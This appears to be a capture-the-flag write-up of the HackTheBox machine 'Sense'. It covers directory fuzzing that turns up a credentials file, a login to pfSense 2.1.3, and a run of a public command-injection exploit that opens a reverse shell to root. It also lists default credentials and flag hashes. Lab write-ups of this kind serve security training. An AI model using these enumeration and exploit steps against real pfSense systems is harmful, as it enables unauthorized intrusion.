HackTheBox - Sense
HackTheBox - Sense
Overview
This machine begins w/ a directory enumeration, a file containing credentials is enumerated, allowing us to login to pfsense. pfsense version is revealed upon login in, allowing us to find a RCE exploit due to the lack of input sanitization, allowing us to obtain a root shell instantly.
| Column | Details |
|---|---|
| Box Name | Sense |
| IP | 10.10.10.60 |
| Points | - |
| Difficulty | Easy |
| Creator | lkys37en |
| Release Date | 21-Oct-2017 |
Recon
TCP/80 (HTTP)
- Redirects to TCP/443 (HTTPS)
TCP/443 (HTTPS)
FFUF - common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
200 GET 10l 40w 271c https://10.10.10.60/changelog.txt
301 GET 0l 0w 0c https://10.10.10.60/classes => https://10.10.10.60/classes/
301 GET 0l 0w 0c https://10.10.10.60/css => https://10.10.10.60/css/
200 GET 173l 425w 0c https://10.10.10.60/edit.php
200 GET 173l 425w 0c https://10.10.10.60/exec.php
200 GET 7l 24w 1406c https://10.10.10.60/favicon.ico
200 GET 173l 425w 0c https://10.10.10.60/graph.php
200 GET 173l 425w 0c https://10.10.10.60/help.php
301 GET 0l 0w 0c https://10.10.10.60/includes => https://10.10.10.60/includes/
200 GET 24l 32w 329c https://10.10.10.60/index.html
200 GET 173l 425w 0c https://10.10.10.60/index.php
301 GET 0l 0w 0c https://10.10.10.60/installer => https://10.10.10.60/installer/
301 GET 0l 0w 0c https://10.10.10.60/javascript => https://10.10.10.60/javascript/
200 GET 173l 425w 0c https://10.10.10.60/license.php
200 GET 173l 425w 0c https://10.10.10.60/pkg.php
200 GET 173l 425w 0c https://10.10.10.60/status.php
200 GET 173l 425w 0c https://10.10.10.60/stats.php
200 GET 173l 425w 0c https://10.10.10.60/system.php
301 GET 0l 0w 0c https://10.10.10.60/themes => https://10.10.10.60/themes/
301 GET 0l 0w 0c https://10.10.10.60/tree => https://10.10.10.60/tree/
301 GET 0l 0w 0c https://10.10.10.60/widgets => https://10.10.10.60/widgets/
200 GET 17l 26w 384c https://10.10.10.60/xmlrpc.php
changelog.txt
Initial Foothold
TCP/443 - Thorough Directory Enumeration
- View
changelog.txt1 2 3 4 5 6 7 8 9 10 11 12
┌──(root💀kali)-[~/htb/sense] └─# curl -ks https://10.10.10.60/changelog.txt # Security Changelog ### Issue There was a failure in updating the firewall. Manual patching is therefore required ### Mitigated 2 of 3 vulnerabilities have been patched. ### Timeline The remaining patches will be installed during the next maintenance window
2 of 3 vulnerabilities have been patched
- Found login page at
https://10.10.10.60
- Found something interesting at the page source
pfsensepfSenseis a firewall/router computer software distribution based onFreeBSDFreeBSDis a free and open-source Unix-like operating system
- Tried some default
pfsensecredentials, failedAdmin:pfsenseadmin:pfsense
Search exploits for
pfsense, excludeXSS, CSRFexploitsExploit Title Path pfSense - (Authenticated) Group Member Remote Command Execution (Metasploit) unix/remote/43193.rb pfSense 2.0.1 - Cross-Site Scripting / Cross-Site Request Forgery / Remote Command php/webapps/23901.txt pfSense 2.1 build 20130911-1816 - Directory Traversal php/webapps/31263.txt pfSense 2.2 - Multiple Vulnerabilities php/webapps/36506.txt pfSense 2.2.5 - Directory Traversal php/webapps/39038.txt pfSense 2.3.1_1 - Command Execution php/webapps/43128.txt pfsense 2.3.4 / 2.4.4-p3 - Remote Code Injection php/webapps/47413.py pfSense < 2.1.4 - ‘status_rrd_graph_img.php’ Command Injection php/webapps/43560.py pfSense Community Edition 2.2.6 - Multiple Vulnerabilities php/webapps/39709.txt - I tried some of the exploits, I think most requires authentication, at this point, I am stuck so I went to look at the forum for nudges
- We are supposed to enumerate a file that reveals a username
- Despite using
directory-list-2.3-medium.txt, common.txt, the file is still not found. - We have to add custom extensions
- Directory enumerate
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
┌──(root💀kali)-[~/htb/sense] └─# ffuf -u https://10.10.10.60/W1.W2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:W1 -w /usr/share/wordlists/SecLists/Fuzzing/extensions-most-common.fuzz.txt:W2 -fw 33,907 -t 1000 :: Method : GET :: URL : https://10.10.10.60/W1.W2 :: Wordlist : W1: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt :: Wordlist : W2: /usr/share/wordlists/SecLists/Fuzzing/extensions-most-common.fuzz.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 1000 :: Matcher : Response status: 200,204,301,302,307,401,403,405 :: Filter : Response words: 33,907 ________________________________________________ [Status: 200, Size: 384, Words: 78, Lines: 17] * W1: xmlrpc * W2: php [Status: 200, Size: 271, Words: 35, Lines: 10] * W1: changelog * W2: txt [Status: 200, Size: 106, Words: 9, Lines: 7] * W1: system-users * W2: txt [WARN] Caught keyboard interrupt (Ctrl-C)system-users.txt
- View
system-users.txt1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/sense] └─# curl -ks https://10.10.10.60/system-users.txt ####Support ticket### Please create the following user username: Rohit password: company defaults
Rohit:company defaults
- Successfully login w/
rohit:pfsense, found version ofpfsense
pfsense 2.1.3
TCP/443 (HTTPS) - pfSense <2.1.4 RCE
- Try
php/webapps/43560.py- How does the exploit work?
pfSensebefore2.1.4allows remote authenticated users to execute arbitrary commands via (1) the hostname value todiag_dns.phpin a Create Alias action, (2) the smartmonemail value todiag_smart.php, or (3) the database value tostatus_rrd_graph_img.php.
- (3) is used in this exploit

- Start listener
- Exploit
1 2 3 4 5
┌──(root💀kali)-[~/htb/sense/10.10.10.60/exploit] └─# python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.31 --lport 4444 --username rohit --password pfsense CSRF token obtained Running exploit... Exploit completed
- How does the exploit work?

- Root & User Flag
1 2
8721327cc232073b40d27d9c17e7348b d08c32a5d4f8c8b10e76eb51a69f1a86
Privilege Escalation
Already Root
This post is licensed under CC BY 4.0 by the author.